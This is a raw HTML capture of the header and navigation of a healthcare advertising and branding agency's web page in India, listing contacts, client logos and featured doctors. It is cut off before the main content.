

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medibrandox.com/healthcare-advertising-branding
body_size: 44805
content:

<!DOCTYPE html>
<html lang="en">
<head id="ctl00_Head1"><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="google-site-verification" content="MMOqm3j1raQH67oiXFJ2OkDhlCiNcle_JudxwGQfdGk" /><meta name="msvalidate.01" content="69AE5C1D5CD9C18D41167662D2528DE6" /><meta name="p:domain_verify" content="a249ab4f8993b0f9c2a9f46f8bf99ddd" /><meta name="author" content="MediBrandOx" /><meta name="copyright" content="MediBrandOx" /><meta name="geo.region" content="IN" /><meta name="geo.placename" content="Gurgaon" /><meta name="geo.position" content="28.4603888,77.0151624" /><meta name="ICBM" content="28.4603888,77.0151624" /><meta content="Global" name="distribution" /><meta content="FOLLOW, INDEX, ALL" name="robots" /><meta content="yes" name="ALLOW-SEARCH" /><meta content="all" name="AUDIENCE" /><meta content="index, follow" name="YahooSeeker" /><meta content="index, follow" name="msnbot" /><meta content="index, follow" name="googlebot" />
    
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image" /><meta id="ctl00_titleTwitter" name="twitter:title" content="Healthcare Advertising &amp; Branding Company in India" /><meta id="ctl00_descriptiontwitter" name="twitter:description" content="MediBrandox provides the best healthcare advertising and branding services in Gurgaon, Delhi, and all over India to attract and retain more patients." /><meta id="ctl00_urlTwitter" property="twitter:url" content="https://www.medibrandox.com/healthcare-advertising-branding" /><meta id="ctl00_imgTwitter" property="twitter:image" content="https://www.medibrandox.com/medibrandbackendimages/ServiceImages/healthcare-advertising-and-branding-agency.png" />

    <!-- Open Graph / Facebook -->
    <meta property="og:locale" content="en-in" /><meta property="og:type" content="website" /><meta property="og:site_name" content="MedibrandOx" /><meta id="ctl00_titleOG" property="og:title" content="Healthcare Advertising &amp; Branding Company in India" /><meta id="ctl00_descriptionOG" property="og:description" content="MediBrandox provides the best healthcare advertising and branding services in Gurgaon, Delhi, and all over India to attract and retain more patients." /><meta id="ctl00_urlOG" property="og:url" content="https://www.medibrandox.com/healthcare-advertising-branding" /><meta id="ctl00_imgOG" property="og:image" name="image" content="https://www.medibrandox.com/MediBrandBackEndImages/ServiceImages/healthcare-advertising-and-branding-agency.png" /><title>
	Healthcare Advertising & Branding Company in India
</title><meta id="ctl00_description1" name="description" content="MediBrandox provides the best healthcare advertising and branding services in Gurgaon, Delhi, and all over India to attract and retain more patients." /><meta id="ctl00_keywords1" name="keywords" content="Healthcare Branding Agency, Healthcare Brand Agency, medical Branding Agency" /><link id="ctl00_urlCanonical1" rel="canonical" href="https://www.medibrandox.com/healthcare-advertising-branding" /><meta id="ctl00_url1" name="url" content="https://www.medibrandox.com/healthcare-advertising-branding" />   
    
	<link rel="icon" href="/asset/images/favicon.ico" rel="stylesheet"  />
    <link href="/asset/css/owl.carousel.min.css" rel="stylesheet"  />
	<link href="/asset/css/style.css" rel="stylesheet"  />
    <link href="/asset/sass/style.css" rel="stylesheet"  />
    <link href="/asset/font/font.css" rel="stylesheet"  />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-timepicker/1.14.1/jquery.timepicker.min.css" integrity="sha512-WlaNl0+Upj44uL9cq9cgIWSobsjEOD1H7GK1Ny1gmwl43sO0QAUxVpvX2x+5iQz/C60J3+bM7V07aC/CNWt/Yw==" crossorigin="anonymous" referrerpolicy="no-referrer" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css" integrity="sha512-wR4oNhLBHf7smjy0K4oqzdWumd+r5/+6QO/vDda76MW5iug4PT7v86FoEkySIJft3XA0Ae6axhIvHrqwm793Nw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-timepicker/1.14.1/jquery.timepicker.min.js" integrity="sha512-TYfUH4Mbt6NcWkJI7RS5MoMqFSkpBCChADy2EjAiFr5ckAdTjOUUjnTA3GH8PQAIa2Nz7eR/4PR9xXY3uhnu/A==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-7G6SCR5FW3"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-7G6SCR5FW3');
    </script>   
</head>
<body>
    <form name="aspnetForm" method="post" action="./healthcare-advertising-branding" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Hb7XlI4p6Yvpgz_ddKsjXBC7KWDITqK4n_Kb68_6T4RyJWl7F0-MBp33NpQrfQbuM_N117mbf5duAV9ZoWO1ZApAaQ81&amp;t=638628405619783110" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=RCMxwHlR2cQNw0mYF9uZ_a1uS3WHINGueOpdhHztKwe7YBFm0jYg5VRLlbbZIz3bbjQSXeMZ827Iq0faxGsH3K-GgMi2HghWUYp14n9l0GYSA2eztCrVh4tvNLiHLPxxTs6J22-erYAqMqt1cK_V63TpK4_qHPkbwW-T6utJ1DiRNaVu0&amp;t=2a9d95e3" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Lkcc-NIes2EYpUJTWMK-jSOldEWCedp2FilSzAHriAuCXYlas70vCQUHdXaUXXvEvC1MV_-5X3MAQ6IT-w8JrsnRZXd_-PRBW0OiBkrl9XseAEpbbc8xoiYUrkscYnFCkMj1GGBekwOCFLEX-NdN1UPlowy2dNd1--QtCgFjxqOTsUiS0&amp;t=2a9d95e3" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="FEE84DCC" />
</div>
    <div hidden class="hideIt">
        <div class="intrl_main">
        <div class="mob_wps">
            <div class="com_fpl whtcls">
                <a href="tel:+919654300347"><span><i class="fas fa-phone"></i></span><div class="wts">Call</div></a>
            </div>
            <div class="com_fpl grycls">
                <a href="https://api.whatsapp.com/send?phone=919310247347&amp;text=Hello%20Team%20MediBrandox%20-%20I%20am%20interested%20in%20one%20of%20the%20customised%20web%20and%20digital%20requirements.%20Please%20touch%20base%20with%20me."> <span><i class="fab fa-whatsapp"></i></span><div class="wts">Whatsapp</div></a>
            </div>
            <div class="com_fpl ylowcls butn_main ">
                <span><i class="far fa-question-circle"></i></span><div class="wts">Inquiry</div>
            </div>
        </div>
        <div class="container-inhd">
            <div class="main_hdr">
                <div class="absInq"><div class="butn_main">Inquiry Now</div></div>
                <div class="logo_hd">
                    <a href="/"><img data-src="/asset/images/montaz.gif" src="/asset/images/montaz.webp" alt="medical website designer delhi ncr" /></a>
                </div>
                <div class="rgt_hdr">
                    <div class="ancr_phn">
                        <ul>
                            
                                    <li class='li_mnuindx'><a href='/internet-marketing-for-healthcare'>Healthcare Internet Marketing</a></li>
                                
                                    <li class=''><a href='/healthcare-website'>Healthcare Website</a></li>
                                
                                    <li class=''><a href='/healthcare-startup-clinic'>Healthcare Startup Clinics</a></li>
                                
                            <li><a href="tel:+919310247347"><i class="fas fa-phone cll"></i>+91 9310 247 347</a></li>
                        </ul>
                    </div>
                </div>
                <div class="nav_class">
                    <span></span><span></span><span></span>
                </div>
            </div>
        </div>
    </div>
    </div>
    
<style>
    .modal1_1{ position: fixed; z-index: 999; top: 0; left: 0; right: 0; bottom: 0; background: #fffffff0; } 
    .modal1_1 .center1_1{ position: absolute; top: 50%; left: 0; right: 0; translate: 0 -50%; max-width: 216px; margin: 0 auto; }
    .modal1_1 .center1_1 img{ width: 100%}
</style>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$Header1$sc1', 'aspnetForm', ['tctl00$Footer1$uptEnquireNowFooter',''], [], [], 90, 'ctl00');
//]]>
</script>

<div id="ctl00_Header1_UpdateProgress2" style="display:none;">
	
        <div class="modal1_1">
            <div class="center1_1">
                <img src="/asset/images/montaz.gif" alt="Med-Ibrandox, Please wait..." height="" width="216"/>
            </div>
        </div>
    
</div>
<header>
    <div class="strip-mobile">
        <ul>
            <li>
                <a href="tel:+919310247347">
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M9 16C2.814 9.813 3.11 5.134 5.94 3.012l.627-.467a1.483 1.483 0 0 1 2.1.353l1.579 2.272a1.5 1.5 0 0 1-.25 1.99L8.476 8.474c-.38.329-.566.828-.395 1.301.316.88 1.083 2.433 2.897 4.246 1.814 1.814 3.366 2.581 4.246 2.898.474.17.973-.015 1.302-.396l1.314-1.518a1.5 1.5 0 0 1 1.99-.25l2.276 1.58a1.48 1.48 0 0 1 .354 2.096l-.47.633C19.869 21.892 15.188 22.187 9 16z"
                            fill="#000000" />
                    </svg>
                    Call
                </a>
            </li>
            <li>
                <a href="https://web.whatsapp.com/send?phone=919310247347&amp;text=Hello Team Medibrandox, I am interested in one of the customised web and digital requirements. Please touch base with me." target="_blank">
                    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M17.6 6.31999C16.8669 5.58141 15.9943 4.99596 15.033 4.59767C14.0716 4.19938 13.0406 3.99622 12 3.99999C10.6089 4.00135 9.24248 4.36819 8.03771 5.06377C6.83294 5.75935 5.83208 6.75926 5.13534 7.96335C4.4386 9.16745 4.07046 10.5335 4.06776 11.9246C4.06507 13.3158 4.42793 14.6832 5.12 15.89L4 20L8.2 18.9C9.35975 19.5452 10.6629 19.8891 11.99 19.9C14.0997 19.9001 16.124 19.0668 17.6222 17.5816C19.1205 16.0965 19.9715 14.0796 19.99 11.97C19.983 10.9173 19.7682 9.87634 19.3581 8.9068C18.948 7.93725 18.3505 7.05819 17.6 6.31999ZM12 18.53C10.8177 18.5308 9.65701 18.213 8.64 17.61L8.4 17.46L5.91 18.12L6.57 15.69L6.41 15.44C5.55925 14.0667 5.24174 12.429 5.51762 10.8372C5.7935 9.24545 6.64361 7.81015 7.9069 6.80322C9.1702 5.79628 10.7589 5.28765 12.3721 5.37368C13.9853 5.4597 15.511 6.13441 16.66 7.26999C17.916 8.49818 18.635 10.1735 18.66 11.93C18.6442 13.6859 17.9355 15.3645 16.6882 16.6006C15.441 17.8366 13.756 18.5301 12 18.53ZM15.61 13.59C15.41 13.49 14.44 13.01 14.26 12.95C14.08 12.89 13.94 12.85 13.81 13.05C13.6144 13.3181 13.404 13.5751 13.18 13.82C13.07 13.96 12.95 13.97 12.75 13.82C11.6097 13.3694 10.6597 12.5394 10.06 11.47C9.85 11.12 10.26 11.14 10.64 10.39C10.6681 10.3359 10.6827 10.2759 10.6827 10.215C10.6827 10.1541 10.6681 10.0941 10.64 10.04C10.64 9.93999 10.19 8.95999 10.03 8.56999C9.87 8.17999 9.71 8.23999 9.58 8.22999H9.19C9.08895 8.23154 8.9894 8.25465 8.898 8.29776C8.8066 8.34087 8.72546 8.403 8.66 8.47999C8.43562 8.69817 8.26061 8.96191 8.14676 9.25343C8.03291 9.54495 7.98287 9.85749 8 10.17C8.0627 10.9181 8.34443 11.6311 8.81 12.22C9.6622 13.4958 10.8301 14.5293 12.2 15.22C12.9185 15.6394 13.7535 15.8148 14.58 15.72C14.8552 15.6654 15.1159 15.5535 15.345 15.3915C15.5742 15.2296 15.7667 15.0212 15.91 14.78C16.0428 14.4856 16.0846 14.1583 16.03 13.84C15.94 13.74 15.81 13.69 15.61 13.59Z"
                            fill="#000000" />
                    </svg>
                    Whatsapp
                </a>
            </li>
            <li>
                <a class="quick_inquiry_pop" href="javascript:void(0);">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
                        id="Layer_1" viewBox="0 0 490.667 490.667" xml:space="preserve">
                        <g>
                            <g>
                                <g>
                                    <circle cx="245.333" cy="362.667" r="21.333" />
                                    <path
                                        d="M245.333,0C110.059,0,0,110.059,0,245.333s110.059,245.333,245.333,245.333s245.333-110.059,245.333-245.333     S380.608,0,245.333,0z M245.333,469.333c-123.52,0-224-100.48-224-224s100.48-224,224-224s224,100.48,224,224     S368.853,469.333,245.333,469.333z" />
                                    <path
                                        d="M245.333,96C207.104,96,176,127.904,176,167.115c0,5.891,4.776,10.667,10.667,10.667c5.891,0,10.667-4.776,10.667-10.667     c0-27.445,21.536-49.781,48-49.781s48,21.792,48,48.597c0,25.888-22.4,48.587-48,48.587c-5.891,0-10.667,4.776-10.667,10.667V288     c0,5.891,4.776,10.667,10.667,10.667c5.891,0,10.667-4.776,10.667-10.667v-53.013c32.736-5.333,58.667-34.805,58.667-69.056     C314.667,127.371,283.563,96,245.333,96z" />
                                </g>
                            </g>
                        </g>
                    </svg>
                    Inquiry
                </a>
            </li>
        </ul>
    </div>
    <div class="header-wrapper">
        <div class="upper_header">
            <div class="container-fluid">
                <div class="grid">
                    <div class="colA">
                        <!-- <div class="global_drpdwn has_dropdown">
                            <a href="javascript:void(0);"><img width="14" height="14" loading="lazy" src="/asset/icon/earth.webp" alt="clinic-website-designing-services" />Global <img width="13" height="7" loading="lazy" src="/asset/icon/down_arr.webp" alt="web-development-company-for-clinic" /></a>
                        </div> -->
                        <div class="ibdx_comp">
                            <p>A <a target="_blank" href="https://www.ibrandox.com/"><img width="61" height="15" loading="lazy" src="/asset/icon/ibrandOx.webp" alt="medical website designer gurgaon" /></a> Company</p>
                            <img width="26" height="31" loading="lazy" class="arrow" src="/asset/icon/arrow.webp" alt="medical portals designer delhi ncr" />
                        </div>
                    </div>
                    <div class="colB">
                        <ul>
                            <li><a href="tel:+919310247347"><img loading="lazy" src="/asset/icon/call_yellow.webp" alt="web-development-company-for-clinic" /> +91 9310 247 347</a></li>
                            <li><a class="quick_inquiry_pop" href="javascript:void(0);">Quick Inquiry</a></li>
                        </ul>
                        <div class="call_me_btn">
                            <a style="display:none"; href="#cp-widget">Call Me in<br />28 Seconds</a>
                            <a class="quick_inquiry_pop" href="javascript:void(0);">Call Me in<br />28 Seconds</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="bottom_header">
            <div class="container-fluid">
                <div class="grid">
                    <div class="colA">
                        <div class="logo">
                            <a href="/"><img width="137" height="34" src="/asset/images/logosmall.webp" alt="medical website designer gurgaon" /></a>
                        </div>
                    </div>
                    <div id="ctl00_Header1_PnlHeaderServiceData" class="colB">
                        <nav class="tab-nav">
                            <ul>
                                
                                <li class="not-pop"><a href="/healthcare-website">Healthcare Website<span>bespoke solutions</span></a></li>
                                <li class="not-pop"><a href="/internet-marketing-for-healthcare">Digital Healthcare<span>100% assured results</span></a></li>
                                <li data-tab="healthcare-brand"><a href="javascript:void(0);">Healthcare Brands<span>renowned brands</span></a></li>
                                <li data-tab="startup-doctors"><a href="javascript:void(0);">Startup Doctors<span>doctors trusted us</span></a></li>
                            </ul>
                        </nav>
                    </div>
                    <div class="colC">
                        <div class="ham_menu model-open" data-model=".Hamburger_menu">
                            <span></span>
                            <span></span>
                            <p>Menu</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--Header-nav Pop-->
    <div class="header-nav-content tab-nav-content">
        <div class="tabs" data-tab="healthcare-brand">
            <div class="health-care-brand-sec">
                <div class="close-nav"><img loading="lazy" src="/asset/icon/close2.webp" alt="healthcare website designer" /></div>
                <div class="container">
                    <div class="content">
                        <div class="headind-top">
                            <div class="aside-left">
                                <h6>Give windgs to your healthcare brand</h6>
                                <p>Turning doctors into brands by making doctors smile :)</p>
                            </div>
                            <div class="aside-right">
                                <h3>50+</h3>
                                <small>
                                    Trusted<br />
                                    brands
                                </small>
                            </div>
                        </div>
                        <div class="healthcare-brand-demo">
                            <div class="healtcare-brand-sider owl-carousel">
                                <div class="item">
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/01.webp" alt="clinic-website-designing-services" /></div>
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/02.webp" alt="clinic-website-designing-services" /></div>
                                </div>
                                <div class="item">
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/03.webp" alt="medical portals designer delhi ncr" />
                                    </div>
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/04.webp" alt="web-development-company-for-clinic" />
                                    </div>
                                </div>
                                <div class="item">
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/05.webp" alt="medical portals designer delhi ncr" />
                                    </div>
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/06.webp" alt="medical website designer gurgaon" /></div>
                                </div>
                                <div class="item">
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/07.webp" alt="healthcare website designer" />
                                    </div>
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/08.webp" alt="medical website designer gurgaon" />
                                    </div>
                                </div>
                                <div class="item">
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/09.webp" alt="medical portals designer delhi ncr" /></div>
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/10.webp" alt="clinic-website-designing-services" />
                                    </div>
                                </div>
                                <div class="item">
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/16.webp" alt="medical portals designer delhi ncr" /></div>
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/17.webp" alt="medical digital marketing delhi ncr" /></div>
                                </div>
                                <div class="item">
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/18.webp" alt="medical portals designer delhi ncr" /></div>
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/19.webp" alt="healthcare website designer" /></div>
                                </div>
                                <div class="item">
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/20.webp" alt="clinic-website-designing-services" /></div>
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/21.webp" alt="medical website designer gurgaon" /></div>
                                </div>
                                <div class="item">
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/22.webp" alt="healthcare website designer" /></div>
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/23.webp" alt="medical portals designer delhi ncr" /></div>
                                </div>
                                <div class="item">
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/24.webp" alt="healthcare website designer" /></div>
                                    <div class="card"><img loading="lazy" src="/asset/images/website-logo/01.webp" alt="healthcare website designer" /></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <img loading="lazy" src="/asset/images/hand.webp" alt="clinic-website-designing-services" class="hand-rgt" />
            </div>
        </div>
        <div class="tabs" data-tab="startup-doctors">
            <div class="startup-doctors-sec">
                <div class="close-nav"><img loading="lazy" src="/asset/icon/close2.webp" alt="web-development-company-for-clinic" /></div>
                <div class="container">
                    <div class="content">
                        <div class="hdng">
                            <h6>Give windgs to your healthcare brand</h6>
                            <p>Turning doctors into brands by making doctors smile :)</p>
                        </div>
                        <div class="doctors-demo">
                            <div class="startup-doctors">
                                <div class="item has_flt_ttl">
                                    <picture><img loading="lazy" src="/asset/images/home/doctors/dr-aman-ahuja-implantologist.webp" alt="dr-aman-ahuja-implantologist" />
                                    </picture>
                                    <div class="dctr-inf btm_inf_flt">
                                        <p>Dr. Aman Ahuja</p>
                                        <small>Implantologist</small>
                                    </div>
                                </div>
                                <div class="item has_flt_ttl">
                                    <picture><img loading="lazy" src="/asset/images/home/doctors/dr-dheeraj-setia-implantologist-american-academy-of-implant-dentistry.webp" alt="dr-dheeraj-setia-implantologist-american-academy-of-implant-dentistry" />
                                    </picture>
                                    <div class="dctr-inf btm_inf_flt">
                                        <p>Dr. Dheeraj Setia</p>
                                        <small>Implantologist (American Academy of Implant Dentistry)</small>
                                    </div>
                                </div>
                                <div class="item has_flt_ttl">
                                    <picture><img loading="lazy" src="/asset/images/home/doctors/dr-ganesh-nagarajan-cancer-surgeon.webp" alt="dr-ganesh-nagarajan-cancer-surgeon" />
                                    </picture>
                                    <div class="dctr-inf btm_inf_flt">
                                        <p>Dr. Ganesh Nagarajan</p>
                                        <small>Cancer Surgeon</small>
                                    </div>
                                </div>
                                <div class="item has_flt_ttl">
                                    <picture><img loading="lazy" src="/asset/images/home/doctors/niharika-singh-mbbs-md-psychiatry.webp" alt="niharika-singh-mbbs-md-psychiatry" />
                                    </picture>
                                    <div class="dctr-inf btm_inf_flt">
                                        <p>Dr. Niharika Singh</p>
                                        <small>MBBS, MD (Psychiatry)</small>
                                    </div>
                                </div>
                                <div class="item has_flt_ttl">
                                    <picture><img loading="lazy" src="/asset/images/home/doctors/dr-christopher-cummings-neurology.webp" alt="dr-christopher-cummings-neurology" />
                                    </picture>
                                    <div class="dctr-inf btm_inf_flt">
                                        <p>Dr. Christopher Cummings</p>
                                        <small>Neurology</small>
                                    </div>
                                </div>
                                <div class="item has_flt_ttl">
                                    <picture><img loading="lazy" src="/asset/images/home/doctors/dr-komal-nebhnani-mds-pedodontist.webp" alt="dr-komal-nebhnani-mds-pedodontist" />
                                    </picture>
                                    <div class="dctr-inf btm_inf_flt">
                                        <p>Dr. Komal Nebhnani</p>
                                        <small>MDS (Pedodontist)</small>
                                    </div>
                                </div>
                                <div class="item has_flt_ttl">
                                    <picture><img loading="lazy" src="/asset/images/home/doctors/dr-hany-elmadbouh-musculoskeletal-radiology.webp" alt="dr-hany-elmadbouh-musculoskeletal-radiology" />
                                    </picture>
                                    <div class="dctr-inf btm_inf_flt">
                                        <p>Dr. Hany Elmadbouh</p>
                                        <small>Musculoskeletal Radiology</small>
                                    </div>
                                </div>
                                <div class="item has_flt_ttl">
                                    <picture><img loading="lazy" src="/asset/images/home/doctors/dr-priyanka-bds-mds-fad-dsd.webp" alt="dr-priyanka-bds-mds-fad-dsd" />
                                    </picture>
                                    <div class="dctr-inf btm_inf_flt">
                                        <p>Dr. Priyanka</p>
                                        <small>BDS,MDS,FAD,DSD</small>
                                    </div>
                                </div>
                                <div class="item has_flt_ttl">
                                    <picture><img loading="lazy" src="/asset/images/home/doctors/dr-sarvottam-physiotherapy.webp" alt="dr-sarvottam-physiotherapy" />
                                    </picture>
                                    <div class="dctr-inf btm_inf_flt">
                                        <p>Dr. Sarvottam</p>
                                        <small>Physiotherapy</small>
                                    </div>
                                </div>
                                <div class="item has_flt_ttl">
                                    <picture><img loading="lazy" src="/asset/images/home/doctors/dr-sathya-prakash-psychiatrist.webp" alt="dr-sathya-prakash-psychiatrist" />
                                    </picture>
                                    <div class="dctr-inf btm_inf_flt">
                                        <p>Dr. Sathya Prakash</p>
                                        <small>Psychiatrist</small>
                                    </div>
                                </div>
                                <div class="item has_flt_ttl">
                                    <picture><img loading="lazy" src="/asset/images/home/doctors/dr-sushil-goyal-m-b-b-s-f-c-g-p.webp" alt="dr-sushil-goyal-m-b-b-s-f-c-g-p" />
                                    </picture>
                                    <div class="dctr-inf btm_inf_flt">
                                        <p>Dr. Sushil Goyal</p>
                                        <small>M.B.B.S., F.C.G.P</small>
                                    </div>
                                </div>
                                <div class="item has_flt_ttl">
                                    <picture><img loading="lazy" src="/asset/images/home/doctors/dr-ajeet-founder-of-park-hospital.webp" alt="dr-ajeet-founder-of-park-hospital" />
                                    </picture>
                                    <div class="dctr-inf btm_inf_flt">
                                        <p>Dr. Ajeet</p>
                                        <small>Founder of Park Hospital</small>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--Header-nav End Pop-->
    <!--Globel Pop-->
    <div class="nav_dropdown">
        <div class="bg_menu">
            <div class="close-nav"><img loading="lazy" src="/asset/icon/close2.webp" alt="healthcare website design" /></div>
            <div class="container">
                <div class="top_heading">
                    <div class="title">Har Country me hai jadoo humara :)</div>
                    <div class="tag_line">Some say we love startups, others shout us as web developers, few commend
                        us as a digital agency, while some suggest technology greeks.</div>
                </div>
                <div class="list_wrap">
                    <div class="wrapBox">
                        <div class="col">
                            <div class="card">
                                <a href="https://ar.ibrandox.com/" target="_blank">
                                    <div class="logo"><img loading="lazy" src="/asset/images/1.webp" alt="Middle East" /></div>
                                    <div class="medi"><img loading="lazy" src="/asset/images/M.webp" alt="Middle East" /></div>
                                    <p>Middle East</p>
                                </a>
                            </div>
                        </div>
                        <div class="col">
                            <div class="card">
                                <a href="https://ja.ibrandox.com/" target="_blank">
                                    <div class="logo"><img loading="lazy" src="/asset/images/2.webp" alt="Japanese" /></div>
                                    <div class="medi"><img loading="lazy" src="/asset/images/M.webp" alt="Japanese" /></div>
                                    <p>Japan</p>
                                </a>
                            </div>
                        </div>
                        <div class="col">
                            <div class="card">
                                <a href="https://fr.ibrandox.com/" target="_blank">
                                    <div class="logo"><img loading="lazy" src="/asset/images/3.webp" alt="French" /></div>
                                    <div class="medi"><img loading="lazy" src="/asset/images/M.webp" alt="French" /></div>
                                    <p>France</p>
                                </a>
                            </div>
                        </div>
                        <div class="col">
                            <div class="card">
                                <a href="https://es.ibrandox.com/" target="_blank">
                                    <div class="logo"><img loading="lazy" src="/asset/images/4.webp" alt="Spanish" /></div>
                                    <div class="medi"><img loading="lazy" src="/asset/images/M.webp" alt="Spanish" /></div>
                                    <p>Spain</p>
                                </a>
                            </div>
                        </div>
                        <div class="col">
                            <div class="card">
                                <a href="https://ru.ibrandox.com/" target="_blank">
                                    <div class="logo"><img loading="lazy" src="/asset/images/5.webp" alt="Russian" /></div>
                                    <div class="medi"><img loading="lazy" src="/asset/images/M.webp" alt="Russian" /></div>
                                    <p>Russia</p>
                                </a>
                            </div>
                        </div>
                        <div class="col">
                            <div class="card">
                                <a href="https://pt.ibrandox.com/" target="_blank">
                                    <div class="logo"><img loading="lazy" src="/asset/images/6.webp" alt="Portuguese" /></div>
                                    <div class="medi"><img loading="lazy" src="/asset/images/M.webp" alt="Portuguese" /></div>
                                    <p>Portugal</p>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--Globel Pop End-->
</header>

    <div>
        
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js" integrity="sha512-q583ppKrCRc7N5O0n2nzUiJ+suUv7Et1JGels4bXOaMFQcamPk9HjdUknZuuFjBNs7tsMuadge5k9RzdmO+1GQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script><main>
